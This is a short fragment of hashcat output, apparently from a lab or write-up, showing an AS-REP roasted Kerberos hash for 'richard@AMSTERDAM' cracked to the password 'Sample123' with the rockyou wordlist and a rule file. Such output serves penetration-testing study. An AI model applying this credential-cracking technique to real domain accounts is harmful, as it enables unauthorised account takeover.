 $krb5asrep$23$richard@AMSTERDAM:24862276117aad18e21333c473ff6d8a$6b0102de77f0155377df0ae791c4fbee9c3fdf5035a9aef4a41816927b77ee40b6f
519e58fef2f8f30fa0a5b3846c6f324fe6e68cff6351dca34f9f8b8ae25c7bf3092a40264f746ce7371083a139372fede311042a190d8f312cec50231d00664df628
d7b802fc5fd160fb673a99a5fb06f45ecce1ee9070d5ade73530255ba4767c732ec13102b6e79c59f328ed38c0e66d0c33a4952f8c1e64f4008c1b204262175a0333
c2c377d1d9827ddaf2e818f2cb83bcfd8263cbab2599707b2611aec36208327899074134dd5d66d0d97af4729d86b6bd2423138ba52f6b4f37139ed47700f5d70b08
aac113666bf3afea4c1:Sample123
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$richard@AMSTERDAM:24862276117aad18e21...fea4c1
Time.Started.....: Sat May 28 10:08:53 2022 (0 secs)
Time.Estimated...: Sat May 28 10:08:53 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (.\wordlists\rockyou.txt)
Guess.Mod........: Rules (.\rules\dive.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   390.9 MH/s (6.40ms) @ Accel:32 Loops:32 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 7864320/1421327732110 (0.00%)
Rejected.........: 0/7864320 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:64-96 Iteration:0-32
Candidate.Engine.: Device Generator
Candidates.#1....: 132456 -> jansno
Hardware.Mon.#1..: Temp: 60c Fan:  0% Util: 34% Core: 652MHz Mem:2991MHz Bus:16